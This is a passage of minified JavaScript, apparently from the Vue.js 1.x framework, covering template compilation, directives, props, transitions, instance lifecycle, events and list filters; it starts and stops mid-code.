0:this.get(),this.queued=this.shallow=!1}function Ut(t,e){var i=void 0,n=void 0;e||(e=yr,e.clear());var r=Fi(t),s=m(t);if(r||s){if(t.__ob__){var o=t.__ob__.dep.id;if(e.has(o))return;e.add(o)}if(r)for(i=t.length;i--;)Ut(t[i],e);else if(s)for(n=Object.keys(t),i=n.length;i--;)Ut(t[n[i]],e)}}function Jt(t){return it(t)&&at(t.content)}function qt(t,e){var i=e?t:t.trim(),n=wr.get(i);if(n)return n;var r=document.createDocumentFragment(),s=t.match(kr),o=xr.test(t);if(s||o){var a=s&&s[1],h=$r[a]||$r.efault,l=h[0],c=h[1],u=h[2],f=document.createElement("div");for(f.innerHTML=c+t+u;l--;)f=f.lastChild;for(var p;p=f.firstChild;)r.appendChild(p)}else r.appendChild(document.createTextNode(t));return e||tt(r),wr.put(i,r),r}function Qt(t){if(Jt(t))return qt(t.innerHTML);if("SCRIPT"===t.tagName)return qt(t.textContent);for(var e,i=Gt(t),n=document.createDocumentFragment();e=i.firstChild;)n.appendChild(e);return tt(n),n}function Gt(t){if(!t.querySelectorAll)return t.cloneNode();var e,i,n,r=t.cloneNode(!0);if(Ar){var s=r;if(Jt(t)&&(t=t.content,s=r.content),i=t.querySelectorAll("template"),i.length)for(n=s.querySelectorAll("template"),e=n.length;e--;)n[e].parentNode.replaceChild(Gt(i[e]),n[e])}if(Or)if("TEXTAREA"===t.tagName)r.value=t.value;else if(i=t.querySelectorAll("textarea"),i.length)for(n=r.querySelectorAll("textarea"),e=n.length;e--;)n[e].value=i[e].value;return r}function Zt(t,e,i){var n,r;return at(t)?(tt(t),e?Gt(t):t):("string"==typeof t?i||"#"!==t.charAt(0)?r=qt(t,i):(r=Cr.get(t),r||(n=document.getElementById(t.slice(1)),n&&(r=Qt(n),Cr.put(t,r)))):t.nodeType&&(r=Qt(t)),r&&e?Gt(r):r)}function Xt(t,e,i,n,r,s){this.children=[],this.childFrags=[],this.vm=e,this.scope=r,this.inserted=!1,this.parentFrag=s,s&&s.childFrags.push(this),this.unlink=t(e,i,n,r,this);var o=this.single=1===i.childNodes.length&&!i.childNodes[0].__v_anchor;o?(this.node=i.childNodes[0],this.before=Yt,this.remove=Kt):(this.node=nt("fragment-start"),this.end=nt("fragment-end"),this.frag=i,U(this.node,i),i.appendChild(this.end),this.before=te,this.remove=ee),this.node.__v_frag=this}function Yt(t,e){this.inserted=!0;var i=e!==!1?D:V;i(this.node,t,this.vm),H(this.node)&&this.callHook(ie)}function Kt(){this.inserted=!1;var t=H(this.node),e=this;this.beforeRemove(),P(this.node,this.vm,function(){t&&e.callHook(ne),e.destroy()})}function te(t,e){this.inserted=!0;var i=this.vm,n=e!==!1?D:V;st(this.node,this.end,function(e){n(e,t,i)}),H(this.node)&&this.callHook(ie)}function ee(){this.inserted=!1;var t=this,e=H(this.node);this.beforeRemove(),ot(this.node,this.end,this.vm,this.frag,function(){e&&t.callHook(ne),t.destroy()})}function ie(t){!t._isAttached&&H(t.$el)&&t._callHook("attached")}function ne(t){t._isAttached&&!H(t.$el)&&t._callHook("detached")}function re(t,e){this.vm=t;var i,n="string"==typeof e;n||it(e)&&!e.hasAttribute("v-if")?i=Zt(e,!0):(i=document.createDocumentFragment(),i.appendChild(e)),this.template=i;var r,s=t.constructor.cid;if(s>0){var o=s+(n?e:ht(e));r=jr.get(o),r||(r=Fe(i,t.$options,!0),jr.put(o,r))}else r=Fe(i,t.$options,!0);this.linker=r}function se(t,e,i){var n=t.node.previousSibling;if(n){for(t=n.__v_frag;!(t&&t.forId===i&&t.inserted||n===e);){if(n=n.previousSibling,!n)return;t=n.__v_frag}return t}}function oe(t){var e=t.node;if(t.end)for(;!e.__vue__&&e!==t.end&&e.nextSibling;)e=e.nextSibling;return e.__vue__}function ae(t){for(var e=-1,i=new Array(Math.floor(t));++e<t;)i[e]=e;return i}function he(t,e,i,n){return n?"$index"===n?t:n.charAt(0).match(/\w/)?jt(i,n):i[n]:e||i}function le(t,e,i){for(var n,r,s,o=e?[]:null,a=0,h=t.options.length;h>a;a++)if(n=t.options[a],s=i?n.hasAttribute("selected"):n.selected){if(r=n.hasOwnProperty("_value")?n._value:n.value,!e)return r;o.push(r)}return o}function ce(t,e){for(var i=t.length;i--;)if(C(t[i],e))return i;return-1}function ue(t,e){var i=e.map(function(t){var e=t.charCodeAt(0);return e>47&&58>e?parseInt(t,10):1===t.length&&(e=t.toUpperCase().charCodeAt(0),e>64&&91>e)?e:Xr[t]});return i=[].concat.apply([],i),function(e){return i.indexOf(e.keyCode)>-1?t.call(this,e):void 0}}function fe(t){return function(e){return e.stopPropagation(),t.call(this,e)}}function pe(t){return function(e){return e.preventDefault(),t.call(this,e)}}function de(t){return function(e){return e.target===e.currentTarget?t.call(this,e):void 0}}function ve(t){if(is[t])return is[t];var e=me(t);return is[t]=is[e]=e,e}function me(t){t=u(t);var e=l(t),i=e.charAt(0).toUpperCase()+e.slice(1);ns||(ns=document.createElement("div"));var n,r=Kr.length;if("filter"!==e&&e in ns.style)return{kebab:t,camel:e};for(;r--;)if(n=ts[r]+i,n in ns.style)return{kebab:Kr[r]+t,camel:n}}function ge(t){var e=[];if(Fi(t))for(var i=0,n=t.length;n>i;i++){var r=t[i];if(r)if("string"==typeof r)e.push(r);else for(var s in r)r[s]&&e.push(s)}else if(m(t))for(var o in t)t[o]&&e.push(o);return e}function _e(t,e,i){if(e=e.trim(),-1===e.indexOf(" "))return void i(t,e);for(var n=e.split(/\s+/),r=0,s=n.length;s>r;r++)i(t,n[r])}function ye(t,e,i){function n(){++s>=r?i():t[s].call(e,n)}var r=t.length,s=0;t[0].call(e,n)}function be(t,e,i){for(var r,s,o,a,h,c,f,p=[],d=Object.keys(e),v=d.length;v--;)s=d[v],r=e[s]||ys,h=l(s),bs.test(h)&&(f={name:s,path:h,options:r,mode:_s.ONE_WAY,raw:null},o=u(s),null===(a=M(t,o))&&(null!==(a=M(t,o+".sync"))?f.mode=_s.TWO_WAY:null!==(a=M(t,o+".once"))&&(f.mode=_s.ONE_TIME)),null!==a?(f.raw=a,c=A(a),a=c.expression,f.filters=c.filters,n(a)&&!c.filters?f.optimizedLiteral=!0:f.dynamic=!0,f.parentPath=a):null!==(a=I(t,o))&&(f.raw=a),p.push(f));return we(p)}function we(t){return function(e,n){e._props={};for(var r,s,l,c,f,p=e.$options.propsData,d=t.length;d--;)if(r=t[d],f=r.raw,s=r.path,l=r.options,e._props[s]=r,p&&i(p,s)&&$e(e,r,p[s]),null===f)$e(e,r,void 0);else if(r.dynamic)r.mode===_s.ONE_TIME?(c=(n||e._context||e).$get(r.parentPath),$e(e,r,c)):e._context?e._bindDir({name:"prop",def:Cs,prop:r},null,null,n):$e(e,r,e.$get(r.parentPath));else if(r.optimizedLiteral){var v=h(f);c=v===f?a(o(f)):v,$e(e,r,c)}else c=l.type!==Boolean||""!==f&&f!==u(r.name)?f:!0,$e(e,r,c)}}function Ce(t,e,i,n){var r=e.dynamic&&It(e.parentPath),s=i;void 0===s&&(s=xe(t,e)),s=Oe(e,s);var o=s!==i;Ae(e,s,t)||(s=void 0),r&&!o?yt(function(){n(s)}):n(s)}function $e(t,e,i){Ce(t,e,i,function(i){kt(t,e.path,i)})}function ke(t,e,i){Ce(t,e,i,function(i){t[e.path]=i})}function xe(t,e){var n=e.options;if(!i(n,"default"))return n.type===Boolean?!1:void 0;var r=n["default"];return m(r),"function"==typeof r&&n.type!==Function?r.call(t):r}function Ae(t,e,i){if(!t.options.required&&(null===t.raw||null==e))return!0;var n=t.options,r=n.type,s=!r,o=[];if(r){Fi(r)||(r=[r]);for(var a=0;a<r.length&&!s;a++){var h=Te(e,r[a]);o.push(h.expectedType),s=h.valid}}if(!s)return!1;var l=n.validator;return!l||l(e)}function Oe(t,e){var i=t.options.coerce;return i?i(e):e}function Te(t,e){var i,n;return e===String?(n="string",i=typeof t===n):e===Number?(n="number",i=typeof t===n):e===Boolean?(n="boolean",i=typeof t===n):e===Function?(n="function",i=typeof t===n):e===Object?(n="object",i=g(t)):e===Array?(n="array",i=Fi(t)):i=t instanceof e,{valid:i,expectedType:n}}function Ne(t){$s.push(t),ks||(ks=!0,Qi(je))}function je(){for(var t=document.documentElement.offsetHeight,e=0;e<$s.length;e++)$s[e]();return $s=[],ks=!1,t}function Ee(t,e,i,n){this.id=e,this.el=t,this.enterClass=i&&i.enterClass||e+"-enter",this.leaveClass=i&&i.leaveClass||e+"-leave",this.hooks=i,this.vm=n,this.pendingCssEvent=this.pendingCssCb=this.cancel=this.pendingJsCb=this.op=this.cb=null,this.justEntered=!1,this.entered=this.left=!1,this.typeCache={},this.type=i&&i.type;var r=this;["enterNextTick","enterDone","leaveNextTick","leaveDone"].forEach(function(t){r[t]=p(r[t],r)})}function Se(t){if(/svg$/.test(t.namespaceURI)){var e=t.getBoundingClientRect();return!(e.width||e.height)}return!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)}function Fe(t,e,i){var n=i||!e._asComponent?Me(t,e):null,r=n&&n.terminal||ni(t)||!t.hasChildNodes()?null:Je(t.childNodes,e);return function(t,e,i,s,o){var a=d(e.childNodes),h=De(function(){n&&n(t,e,i,s,o),r&&r(t,a,i,s,o)},t);return Re(t,h)}}function De(t,e){e._directives=[];var i=e._directives.length;t();var n=e._directives.slice(i);n.sort(Pe);for(var r=0,s=n.length;s>r;r++)n[r]._bind();return n}function Pe(t,e){return t=t.descriptor.def.priority||Is,e=e.descriptor.def.priority||Is,t>e?-1:t===e?0:1}function Re(t,e,i,n){function r(r){Le(t,e,r),i&&n&&Le(i,n)}return r.dirs=e,r}function Le(t,e,i){for(var n=e.length;n--;)e[n]._teardown()}function He(t,e,i,n){var r=be(e,i,t),s=De(function(){r(t,n)},t);return Re(t,s)}function Ie(t,e,i){var n,r,s=e._containerAttrs,o=e._replacerAttrs;return 11!==t.nodeType&&(e._asComponent?(s&&i&&(n=Ke(s,i)),o&&(r=Ke(o,e))):r=Ke(t.attributes,e)),e._containerAttrs=e._replacerAttrs=null,function(t,e,i){var s,o=t._context;o&&n&&(s=De(function(){n(o,e,null,i)},o));var a=De(function(){r&&r(t,e)},t);return Re(t,a,o,s)}}function Me(t,e){var i=t.nodeType;return 1!==i||ni(t)?3===i&&t.data.trim()?Ve(t,e):null:We(t,e)}function We(t,e){if("TEXTAREA"===t.tagName){var i=N(t.value);i&&(t.setAttribute(":value",j(i)),t.value="")}var n,r=t.hasAttributes(),s=r&&d(t.attributes);return r&&(n=Ze(t,s,e)),n||(n=Qe(t,e)),n||(n=Ge(t,e)),!n&&r&&(n=Ke(s,e)),n}function Ve(t,e){if(t._skip)return Be;var i=N(t.wholeText);if(!i)return null;for(var n=t.nextSibling;n&&3===n.nodeType;)n._skip=!0,n=n.nextSibling;for(var r,s,o=document.createDocumentFragment(),a=0,h=i.length;h>a;a++)s=i[a],r=s.tag?ze(s,e):document.createTextNode(s.value),o.appendChild(r);return Ue(i,o,e)}function Be(t,e){z(e)}function ze(t,e){function i(e){if(!t.descriptor){var i=A(t.value);t.descriptor={name:e,def:vs[e],expression:i.expression,filters:i.filters}}}var n;return t.oneTime?n=document.createTextNode(t.value):t.html?(n=document.createComment("v-html"),i("html")):(n=document.createTextNode(" "),i("text")),n}function Ue(t,e){return function(i,n,r,s){for(var o,a,h,l=e.cloneNode(!0),c=d(l.childNodes),u=0,f=t.length;f>u;u++)o=t[u],a=o.value,o.tag&&(h=c[u],o.oneTime?(a=(s||i).$eval(a),o.html?J(h,Zt(a,!0)):h.data=a):i._bindDir(o.descriptor,h,r,s));J(n,l)}}function Je(t,e){for(var i,n,r,s=[],o=0,a=t.length;a>o;o++)r=t[o],i=Me(r,e),n=i&&i.terminal||"SCRIPT"===r.tagName||!r.hasChildNodes()?null:Je(r.childNodes,e),s.push(i,n);return s.length?qe(s):null}function qe(t){return function(e,i,n,r,s){for(var o,a,h,l=0,c=0,u=t.length;u>l;c++){o=i[c],a=t[l++],h=t[l++];var f=d(o.childNodes);a&&a(e,o,n,r,s),h&&h(e,f,n,r,s)}}}function Qe(t,e){var i=t.tagName.toLowerCase();if(!An.test(i)){var n=gt(e,"elementDirectives",i);return n?Ye(t,i,"",e,n):void 0}}function Ge(t,e){var i=lt(t,e);if(i){var n=rt(t),r={name:"component",ref:n,expression:i.id,def:Fs.component,modifiers:{literal:!i.dynamic}},s=function(t,e,i,s,o){n&&kt((s||t).$refs,n,null),t._bindDir(r,e,i,s,o)};return s.terminal=!0,s}}function Ze(t,e,i){if(null!==I(t,"v-pre"))return Xe;if(t.hasAttribute("v-else")){var n=t.previousElementSibling;if(n&&n.hasAttribute("v-if"))return Xe}for(var r,s,o,a,h,l,c,u,f,p,d=0,v=e.length;v>d;d++)r=e[d],s=r.name.replace(Ls,""),(h=s.match(Rs))&&(f=gt(i,"directives",h[1]),f&&f.terminal&&(!p||(f.priority||Ms)>p.priority)&&(p=f,c=r.name,a=ti(r.name),o=r.value,l=h[1],u=h[2]));return p?Ye(t,l,o,i,p,c,u,a):void 0}function Xe(){}function Ye(t,e,i,n,r,s,o,a){var h=A(i),l={name:e,arg:o,expression:h.expression,filters:h.filters,raw:i,attr:s,modifiers:a,def:r};"for"!==e&&"router-view"!==e||(l.ref=rt(t));var c=function(t,e,i,n,r){l.ref&&kt((n||t).$refs,l.ref,null),t._bindDir(l,e,i,n,r)};return c.terminal=!0,c}function Ke(t,e){function i(t,e,i){var n=i&&ii(i),r=!n&&A(s);v.push({name:t,attr:o,raw:a,def:e,arg:l,modifiers:c,expression:r&&r.expression,filters:r&&r.filters,interp:i,hasOneTime:n})}for(var n,r,s,o,a,h,l,c,u,f,p,d=t.length,v=[];d--;)if(n=t[d],r=o=n.name,s=a=n.value,f=N(s),l=null,c=ti(r),r=r.replace(Ls,""),f)s=j(f),l=r,i("bind",vs.bind,f);else if(Hs.test(r))c.literal=!Ds.test(r),i("transition",Fs.transition);else if(Ps.test(r))l=r.replace(Ps,""),i("on",vs.on);else if(Ds.test(r))h=r.replace(Ds,""),"style"===h||"class"===h?i(h,Fs[h]):(l=h,i("bind",vs.bind));else if(p=r.match(Rs)){if(h=p[1],l=p[2],"else"===h)continue;u=gt(e,"directives",h,!0),u&&i(h,u)}return v.length?ei(v):void 0}function ti(t){var e=Object.create(null),i=t.match(Ls);if(i)for(var n=i.length;n--;)e[i[n].slice(1)]=!0;return e}function ei(t){return function(e,i,n,r,s){for(var o=t.length;o--;)e._bindDir(t[o],i,n,r,s)}}function ii(t){for(var e=t.length;e--;)if(t[e].oneTime)return!0}function ni(t){return"SCRIPT"===t.tagName&&(!t.hasAttribute("type")||"text/javascript"===t.getAttribute("type"))}function ri(t,e){return e&&(e._containerAttrs=oi(t)),it(t)&&(t=Zt(t)),e&&(e._asComponent&&!e.template&&(e.template="<slot></slot>"),e.template&&(e._content=K(t),t=si(t,e))),at(t)&&(U(nt("v-start",!0),t),t.appendChild(nt("v-end",!0))),t}function si(t,e){var i=e.template,n=Zt(i,!0);if(n){var r=n.firstChild,s=r.tagName&&r.tagName.toLowerCase();return e.replace?(t===document.body,n.childNodes.length>1||1!==r.nodeType||"component"===s||gt(e,"components",s)||W(r,"is")||gt(e,"elementDirectives",s)||r.hasAttribute("v-for")||r.hasAttribute("v-if")?n:(e._replacerAttrs=oi(r),ai(t,r),r)):(t.appendChild(n),t)}}function oi(t){return 1===t.nodeType&&t.hasAttributes()?d(t.attributes):void 0}function ai(t,e){for(var i,n,r=t.attributes,s=r.length;s--;)i=r[s].name,n=r[s].value,e.hasAttribute(i)||Ws.test(i)?"class"===i&&!N(n)&&(n=n.trim())&&n.split(/\s+/).forEach(function(t){X(e,t)}):e.setAttribute(i,n)}function hi(t,e){if(e){for(var i,n,r=t._slotContents=Object.create(null),s=0,o=e.children.length;o>s;s++)i=e.children[s],(n=i.getAttribute("slot"))&&(r[n]||(r[n]=[])).push(i);for(n in r)r[n]=li(r[n],e);if(e.hasChildNodes()){var a=e.childNodes;if(1===a.length&&3===a[0].nodeType&&!a[0].data.trim())return;r["default"]=li(e.childNodes,e)}}}function li(t,e){var i=document.createDocumentFragment();t=d(t);for(var n=0,r=t.length;r>n;n++){var s=t[n];!it(s)||s.hasAttribute("v-if")||s.hasAttribute("v-for")||(e.removeChild(s),s=Zt(s,!0)),i.appendChild(s)}return i}function ci(t){function e(){}function n(t,e){var i=new zt(e,t,null,{lazy:!0});return function(){return i.dirty&&i.evaluate(),_t.target&&i.depend(),i.value}}Object.defineProperty(t.prototype,"$data",{get:function(){return this._data},set:function(t){t!==this._data&&this._setData(t)}}),t.prototype._initState=function(){this._initProps(),this._initMeta(),this._initMethods(),this._initData(),this._initComputed()},t.prototype._initProps=function(){var t=this.$options,e=t.el,i=t.props;e=t.el=L(e),this._propsUnlinkFn=e&&1===e.nodeType&&i?He(this,e,i,this._scope):null},t.prototype._initData=function(){var t=this.$options.data,e=this._data=t?t():{};g(e)||(e={});var n,r,s=this._props,o=Object.keys(e);for(n=o.length;n--;)r=o[n],s&&i(s,r)||this._proxy(r);$t(e,this)},t.prototype._setData=function(t){t=t||{};var e=this._data;this._data=t;var n,r,s;for(n=Object.keys(e),s=n.length;s--;)r=n[s],r in t||this._unproxy(r);for(n=Object.keys(t),s=n.length;s--;)r=n[s],i(this,r)||this._proxy(r);e.__ob__.removeVm(this),$t(t,this),this._digest()},t.prototype._proxy=function(t){if(!r(t)){var e=this;Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return e._data[t]},set:function(i){e._data[t]=i}})}},t.prototype._unproxy=function(t){r(t)||delete this[t]},t.prototype._digest=function(){for(var t=0,e=this._watchers.length;e>t;t++)this._watchers[t].update(!0)},t.prototype._initComputed=function(){var t=this.$options.computed;if(t)for(var i in t){var r=t[i],s={enumerable:!0,configurable:!0};"function"==typeof r?(s.get=n(r,this),s.set=e):(s.get=r.get?r.cache!==!1?n(r.get,this):p(r.get,this):e,s.set=r.set?p(r.set,this):e),Object.defineProperty(this,i,s)}},t.prototype._initMethods=function(){var t=this.$options.methods;if(t)for(var e in t)this[e]=p(t[e],this)},t.prototype._initMeta=function(){var t=this.$options._meta;if(t)for(var e in t)kt(this,e,t[e])}}function ui(t){function e(t,e){for(var i,n,r,s=e.attributes,o=0,a=s.length;a>o;o++)i=s[o].name,Bs.test(i)&&(i=i.replace(Bs,""),n=s[o].value,It(n)&&(n+=".apply(this, $arguments)"),r=(t._scope||t._context).$eval(n,!0),r._fromParent=!0,t.$on(i.replace(Bs),r))}function i(t,e,i){if(i){var r,s,o,a;for(s in i)if(r=i[s],Fi(r))for(o=0,a=r.length;a>o;o++)n(t,e,s,r[o]);else n(t,e,s,r)}}function n(t,e,i,r,s){var o=typeof r;if("function"===o)t[e](i,r,s);else if("string"===o){var a=t.$options.methods,h=a&&a[r];h&&t[e](i,h,s)}else r&&"object"===o&&n(t,e,i,r.handler,r)}function r(){this._isAttached||(this._isAttached=!0,this.$children.forEach(s))}function s(t){!t._isAttached&&H(t.$el)&&t._callHook("attached")}function o(){this._isAttached&&(this._isAttached=!1,this.$children.forEach(a))}function a(t){t._isAttached&&!H(t.$el)&&t._callHook("detached")}t.prototype._initEvents=function(){var t=this.$options;t._asComponent&&e(this,t.el),i(this,"$on",t.events),i(this,"$watch",t.watch)},t.prototype._initDOMHooks=function(){this.$on("hook:attached",r),this.$on("hook:detached",o)},t.prototype._callHook=function(t){this.$emit("pre-hook:"+t);var e=this.$options[t];if(e)for(var i=0,n=e.length;n>i;i++)e[i].call(this);this.$emit("hook:"+t)}}function fi(){}function pi(t,e,i,n,r,s){this.vm=e,this.el=i,this.descriptor=t,this.name=t.name,this.expression=t.expression,this.arg=t.arg,this.modifiers=t.modifiers,this.filters=t.filters,this.literal=this.modifiers&&this.modifiers.literal,this._locked=!1,this._bound=!1,this._listeners=null,this._host=n,this._scope=r,this._frag=s}function di(t){t.prototype._updateRef=function(t){var e=this.$options._ref;if(e){var i=(this._scope||this._context).$refs;t?i[e]===this&&(i[e]=null):i[e]=this}},t.prototype._compile=function(t){var e=this.$options,i=t;if(t=ri(t,e),this._initElement(t),1!==t.nodeType||null===I(t,"v-pre")){var n=this._context&&this._context.$options,r=Ie(t,e,n);hi(this,e._content);var s,o=this.constructor;e._linkerCachable&&(s=o.linker,s||(s=o.linker=Fe(t,e)));var a=r(this,t,this._scope),h=s?s(this,t):Fe(t,e)(this,t);this._unlinkFn=function(){a(),h(!0)},e.replace&&J(i,t),this._isCompiled=!0,this._callHook("compiled")}},t.prototype._initElement=function(t){at(t)?(this._isFragment=!0,this.$el=this._fragmentStart=t.firstChild,this._fragmentEnd=t.lastChild,3===this._fragmentStart.nodeType&&(this._fragmentStart.data=this._fragmentEnd.data=""),this._fragment=t):this.$el=t,this.$el.__vue__=this,this._callHook("beforeCompile")},t.prototype._bindDir=function(t,e,i,n,r){this._directives.push(new pi(t,this,e,i,n,r))},t.prototype._destroy=function(t,e){if(this._isBeingDestroyed)return void(e||this._cleanup());var i,n,r=this,s=function(){!i||n||e||r._cleanup()};t&&this.$el&&(n=!0,this.$remove(function(){n=!1,s()})),this._callHook("beforeDestroy"),this._isBeingDestroyed=!0;var o,a=this.$parent;for(a&&!a._isBeingDestroyed&&(a.$children.$remove(this),
this._updateRef(!0)),o=this.$children.length;o--;)this.$children[o].$destroy();for(this._propsUnlinkFn&&this._propsUnlinkFn(),this._unlinkFn&&this._unlinkFn(),o=this._watchers.length;o--;)this._watchers[o].teardown();this.$el&&(this.$el.__vue__=null),i=!0,s()},t.prototype._cleanup=function(){this._isDestroyed||(this._frag&&this._frag.children.$remove(this),this._data&&this._data.__ob__&&this._data.__ob__.removeVm(this),this.$el=this.$parent=this.$root=this.$children=this._watchers=this._context=this._scope=this._directives=null,this._isDestroyed=!0,this._callHook("destroyed"),this.$off())}}function vi(t){t.prototype._applyFilters=function(t,e,i,n){var r,s,o,a,h,l,c,u,f;for(l=0,c=i.length;c>l;l++)if(r=i[n?c-l-1:l],s=gt(this.$options,"filters",r.name,!0),s&&(s=n?s.write:s.read||s,"function"==typeof s)){if(o=n?[t,e]:[t],h=n?2:1,r.args)for(u=0,f=r.args.length;f>u;u++)a=r.args[u],o[u+h]=a.dynamic?this.$get(a.value):a.value;t=s.apply(this,o)}return t},t.prototype._resolveComponent=function(e,i){var n;if(n="function"==typeof e?e:gt(this.$options,"components",e,!0))if(n.options)i(n);else if(n.resolved)i(n.resolved);else if(n.requested)n.pendingCallbacks.push(i);else{n.requested=!0;var r=n.pendingCallbacks=[i];n.call(this,function(e){g(e)&&(e=t.extend(e)),n.resolved=e;for(var i=0,s=r.length;s>i;i++)r[i](e)},function(t){})}}}function mi(t){function i(t){return JSON.parse(JSON.stringify(t))}t.prototype.$get=function(t,e){var i=Ht(t);if(i){if(e){var n=this;return function(){n.$arguments=d(arguments);var t=i.get.call(n,n);return n.$arguments=null,t}}try{return i.get.call(this,this)}catch(r){}}},t.prototype.$set=function(t,e){var i=Ht(t,!0);i&&i.set&&i.set.call(this,this,e)},t.prototype.$delete=function(t){e(this._data,t)},t.prototype.$watch=function(t,e,i){var n,r=this;"string"==typeof t&&(n=A(t),t=n.expression);var s=new zt(r,t,e,{deep:i&&i.deep,sync:i&&i.sync,filters:n&&n.filters,user:!i||i.user!==!1});return i&&i.immediate&&e.call(r,s.value),function(){s.teardown()}},t.prototype.$eval=function(t,e){if(zs.test(t)){var i=A(t),n=this.$get(i.expression,e);return i.filters?this._applyFilters(n,null,i.filters):n}return this.$get(t,e)},t.prototype.$interpolate=function(t){var e=N(t),i=this;return e?1===e.length?i.$eval(e[0].value)+"":e.map(function(t){return t.tag?i.$eval(t.value):t.value}).join(""):t},t.prototype.$log=function(t){var e=t?jt(this._data,t):this._data;if(e&&(e=i(e)),!t){var n;for(n in this.$options.computed)e[n]=i(this[n]);if(this._props)for(n in this._props)e[n]=i(this[n])}console.log(e)}}function gi(t){function e(t,e,n,r,s,o){e=i(e);var a=!H(e),h=r===!1||a?s:o,l=!a&&!t._isAttached&&!H(t.$el);return t._isFragment?(st(t._fragmentStart,t._fragmentEnd,function(i){h(i,e,t)}),n&&n()):h(t.$el,e,t,n),l&&t._callHook("attached"),t}function i(t){return"string"==typeof t?document.querySelector(t):t}function n(t,e,i,n){e.appendChild(t),n&&n()}function r(t,e,i,n){V(t,e),n&&n()}function s(t,e,i){z(t),i&&i()}t.prototype.$nextTick=function(t){Qi(t,this)},t.prototype.$appendTo=function(t,i,r){return e(this,t,i,r,n,F)},t.prototype.$prependTo=function(t,e,n){return t=i(t),t.hasChildNodes()?this.$before(t.firstChild,e,n):this.$appendTo(t,e,n),this},t.prototype.$before=function(t,i,n){return e(this,t,i,n,r,D)},t.prototype.$after=function(t,e,n){return t=i(t),t.nextSibling?this.$before(t.nextSibling,e,n):this.$appendTo(t.parentNode,e,n),this},t.prototype.$remove=function(t,e){if(!this.$el.parentNode)return t&&t();var i=this._isAttached&&H(this.$el);i||(e=!1);var n=this,r=function(){i&&n._callHook("detached"),t&&t()};if(this._isFragment)ot(this._fragmentStart,this._fragmentEnd,this,this._fragment,r);else{var o=e===!1?s:P;o(this.$el,this,r)}return this}}function _i(t){function e(t,e,n){var r=t.$parent;if(r&&n&&!i.test(e))for(;r;)r._eventsCount[e]=(r._eventsCount[e]||0)+n,r=r.$parent}t.prototype.$on=function(t,i){return(this._events[t]||(this._events[t]=[])).push(i),e(this,t,1),this},t.prototype.$once=function(t,e){function i(){n.$off(t,i),e.apply(this,arguments)}var n=this;return i.fn=e,this.$on(t,i),this},t.prototype.$off=function(t,i){var n;if(!arguments.length){if(this.$parent)for(t in this._events)n=this._events[t],n&&e(this,t,-n.length);return this._events={},this}if(n=this._events[t],!n)return this;if(1===arguments.length)return e(this,t,-n.length),this._events[t]=null,this;for(var r,s=n.length;s--;)if(r=n[s],r===i||r.fn===i){e(this,t,-1),n.splice(s,1);break}return this},t.prototype.$emit=function(t){var e="string"==typeof t;t=e?t:t.name;var i=this._events[t],n=e||!i;if(i){i=i.length>1?d(i):i;var r=e&&i.some(function(t){return t._fromParent});r&&(n=!1);for(var s=d(arguments,1),o=0,a=i.length;a>o;o++){var h=i[o],l=h.apply(this,s);l!==!0||r&&!h._fromParent||(n=!0)}}return n},t.prototype.$broadcast=function(t){var e="string"==typeof t;if(t=e?t:t.name,this._eventsCount[t]){var i=this.$children,n=d(arguments);e&&(n[0]={name:t,source:this});for(var r=0,s=i.length;s>r;r++){var o=i[r],a=o.$emit.apply(o,n);a&&o.$broadcast.apply(o,n)}return this}},t.prototype.$dispatch=function(t){var e=this.$emit.apply(this,arguments);if(e){var i=this.$parent,n=d(arguments);for(n[0]={name:t,source:this};i;)e=i.$emit.apply(i,n),i=e?i.$parent:null;return this}};var i=/^hook:/}function yi(t){function e(){this._isAttached=!0,this._isReady=!0,this._callHook("ready")}t.prototype.$mount=function(t){return this._isCompiled?void 0:(t=L(t),t||(t=document.createElement("div")),this._compile(t),this._initDOMHooks(),H(this.$el)?(this._callHook("attached"),e.call(this)):this.$once("hook:attached",e),this)},t.prototype.$destroy=function(t,e){this._destroy(t,e)},t.prototype.$compile=function(t,e,i,n){return Fe(t,this.$options,!0)(this,t,e,i,n)}}function bi(t){this._init(t)}function wi(t,e,i){return i=i?parseInt(i,10):0,e=o(e),"number"==typeof e?t.slice(i,i+e):t}function Ci(t,e,i){if(t=Qs(t),null==e)return t;if("function"==typeof e)return t.filter(e);e=(""+e).toLowerCase();for(var n,r,s,o,a="in"===i?3:2,h=Array.prototype.concat.apply([],d(arguments,a)),l=[],c=0,u=t.length;u>c;c++)if(n=t[c],s=n&&n.$value||n,o=h.length){for(;o--;)if(r=h[o],"$key"===r&&ki(n.$key,e)||ki(jt(s,r),e)){l.push(n);break}}else ki(n,e)&&l.push(n);return l}function $i(t){function e(t,e,i){var r=n[i];return r&&("$key"!==r&&(m(t)&&"$value"in t&&(t=t.$value),m(e)&&"$value"in e&&(e=e.$value)),t=m(t)?jt(t,r):t,e=m(e)?jt(e,r):e),t===e?0:t>e?s:-s}var i=null,n=void 0;t=Qs(t);var r=d(arguments,1),s=r[r.length-1];"number"==typeof s?(s=0>s?-1:1,r=r.length>1?r.slice(0,-1):r):s=1;var o=r[0];return o?("function"==typeof o?i=function(t,e){return o(t,e)*s}:(n=Array.prototype.concat.apply([],r),i=function(t,r,s){return s=s||0,s>=n.length-1?e(t,r,s):e(t,r,s)||i(t,r,s+1)}),t.slice().sort(i)):t}function ki(t,e){var i;if(g(t)){var n=Object.keys(t);for(i=n.length;i--;)if(ki(t[n[i]],e))return!0}else if(Fi(t)){for(i=t.length;i--;)if(ki(t[i],e))return!0}else if(null!=t)return t.toString().toLowerCase().indexOf(e)>-1}function xi(i){function n(t){return new Function("return function "+f(t)+" (options) { this._init(options) }")()}i.options={directives:vs,elementDirectives:qs,filters:Zs,transitions:{},components:{},partials:{},replace:!0},i.util=Pn,i.config=Cn,i.set=t,i["delete"]=e,i.nextTick=Qi,i.compiler=Vs,i.FragmentFactory=re,i.internalDirectives=Fs,i.parsers={path:Yn,text:yn,template:Tr,directive:pn,expression:fr},i.cid=0;var r=1;i.extend=function(t){t=t||{};var e=this,i=0===e.cid;if(i&&t._Ctor)return t._Ctor;var s=t.name||e.options.name,o=n(s||"VueComponent");return o.prototype=Object.create(e.prototype),o.prototype.constructor=o,o.cid=r++,o.options=mt(e.options,t),o["super"]=e,o.extend=e.extend,Cn._assetTypes.forEach(function(t){o[t]=e[t]}),s&&(o.options.components[s]=o),i&&(t._Ctor=o),o},i.use=function(t){if(!t.installed){var e=d(arguments,1);return e.unshift(this),"function"==typeof 